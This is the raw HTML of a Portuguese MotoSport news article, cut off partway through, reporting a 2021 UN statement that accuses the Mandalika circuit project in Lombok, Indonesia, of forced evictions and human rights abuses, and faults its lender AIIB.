					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-378169 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">MotoGP, 2021: Mandalika investigada pela ONU</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Paulo Araújo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/paraujo/">Paulo Araújo</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/moto-gp/motogp-2021-mandalika-investigada-pela-onu/">11 Abril, 2021</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/autosport/" rel="category tag">Autosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/destaque-homepage/" rel="category tag">Destaque Homepage</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/moto-gp/" rel="category tag">Moto GP</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter-destaque/" rel="category tag">Newsletter destaque</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2021/04/dorna-inspect-mandalika.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:47.6%"><img fetchpriority="high" width="750" height="357" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="MotoGP, 2021: Mandalika investigada pela ONU" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2021/04/dorna-inspect-mandalika.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2021/04/dorna-inspect-mandalika.jpg 961w, https://www.motosport.com.pt/wp-content/uploads/2021/04/dorna-inspect-mandalika-300x143.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2021/04/dorna-inspect-mandalika-768x366.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2021/04/dorna-inspect-mandalika-280x133.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2021/04/dorna-inspect-mandalika-600x286.jpg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-2021-mandalika-investigada-pela-onu%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=MotoGP%2C%202021%3A%20Mandalika%20investigada%20pela%20ONU&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-2021-mandalika-investigada-pela-onu%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-2021-mandalika-investigada-pela-onu%2F&media=https://www.motosport.com.pt/wp-content/uploads/2021/04/dorna-inspect-mandalika.jpg&description=MotoGP%2C%202021%3A%20Mandalika%20investigada%20pela%20ONU" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-2021-mandalika-investigada-pela-onu%2F&title=MotoGP%2C%202021%3A%20Mandalika%20investigada%20pela%20ONU" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=MotoGP%2C%202021%3A%20Mandalika%20investigada%20pela%20ONU%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-2021-mandalika-investigada-pela-onu%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("A ONU emitiu um relatório sobre a construção da nova pista na Indonésia condenando supostos abusos de direitos humanos A MotoGP anunciou há dias que o Circuito de Rua Mandalika, atualmente em construção, vai ser palco do regresso do Grande Prémio da Indonésia em 2022, A pista faz parte de um projeto de turismo de 3 biliões de dólares na ilha de Lombok, que inclui hotéis e um campo de golfe. O MotoGP está a preparar-se para realizar um teste na pista ainda este ano, enquanto o Mundial de Superbikes vai correr lá já em Novembro. Agora, no entanto, as Nações Unidas divulgaram um relatório que aponta violações dos direitos humanos na ilha Indonésia de Lombok, relacionados com a construção do resort Mandalika, que acolherá a MotoGP. A 31 de março, uma declaração conjunta assinada por Olivier De Schutter, um investigador especial das Nações Unidas sobre a pobreza e os direitos humanos, destacou a destruição de casas, campos, fontes de água e sítios culturais e religiosos, bem como expulsão de populações da zona. O relatório diz que os moradores locais foram ameaçados e despejados à força sem qualquer indemnização, informação proveniente de \"fontes credíveis\". O projeto recebeu mil milhões de dólares em investimento privado, que é gerido pelo Banco Asiático de Investimento e Infraestruturas. O relatório criticava a passividade do AIIB e acusava-o de ser \"cúmplice\" nas violações dos direitos humanos. \"À luz da história sombria das violações dos direitos humanos e das apropriações de terras na região, o AIIB e as empresas não podem assobiar para o lado e continuar os negócios como de costume\", pode ler-se no relatório. \"Não prevenir e lidar com riscos de violações dos direitos humanos equivale a ser cúmplice de tais abusos.\" De Schutter também disse: \"O projeto Mandalika coloca à prova os compromissos louváveis da Indonésia para com os Objetivos de Desenvolvimento Sustentável e as suas obrigações subjacentes aos direitos humanos.” \"O desenvolvimento turístico em larga escala que espezinha os direitos humanos é basicamente incompatível com o conceito de desenvolvimento sustentável.” \"O tempo já passou para a construção de circuitos e projetos maciços de infraestruturas turísticas transnacionais que beneficiam um punhado de agentes económicos e não a população como um todo.” \"A economia pós-COVID deve concentrar-se em capacitar as comunidades locais, melhorar os seus meios de subsistência e participar na tomada de decisões.” \"Exortamos o Governo indonésio a garantir que a ITDC respeite os direitos humanos e o Estado de direito, bem como o AIIB e as empresas privadas a não financiarem ou participarem em projetos e atividades que contribuam para violações e abusos dos direitos humanos.\" Decerto a Dorna estará preocupada com estas alegações e terá de as investigar agora.", "Portuguese Male");
                }
            };
        </script>
    
<h2 class="wp-block-heading"><strong>A ONU emitiu um relatório sobre a construção da nova pista na Indonésia condenando supostos abusos</strong> de direitos humanos</h2>



<p>A MotoGP anunciou há dias que o Circuito de Rua Mandalika, atualmente em construção, vai ser palco do regresso do Grande Prémio da Indonésia em 2022,</p>



<figure class="wp-block-responsive-lightbox-remote-library-image rl-image wp-block-image"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2021/04/cirkuit-mandalika-lombok1.jpg"/></figure>



<p>A pista faz parte de um projeto de turismo de 3 biliões de dólares na ilha de Lombok, que inclui hotéis e um campo de golfe.</p>



<p>O MotoGP está a preparar-se para realizar um teste na pista ainda este ano, enquanto o Mundial de Superbikes vai correr lá já em Novembro.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_378169_0_696e36b0a2c3e   " data-unique="jnews_module_378169_0_696e36b0a2c3e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
